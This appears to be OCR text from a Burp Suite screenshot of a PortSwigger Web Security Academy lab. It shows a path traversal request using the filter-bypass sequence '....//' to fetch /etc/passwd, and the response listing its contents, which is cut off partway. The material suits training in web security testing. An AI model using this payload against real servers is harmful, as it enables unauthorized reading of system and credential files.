 Send
Cancel
Target: https://0a5400dc03c1b14f817acbb8004500
Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render
\n
1 GET /image?filename=....//....//....//....//etc/passwd
HTTP/2
2 Host:
0a5400dc03c1b14f817acbb800450011.web-security-academy.n
et
3 Cookie: session=VAubKa3SCMt6OXboBhenzvPz9DB4Nb5P
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5400dc03c1b14f817acbb800450011.web-security-a
cademy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin
/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin
/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no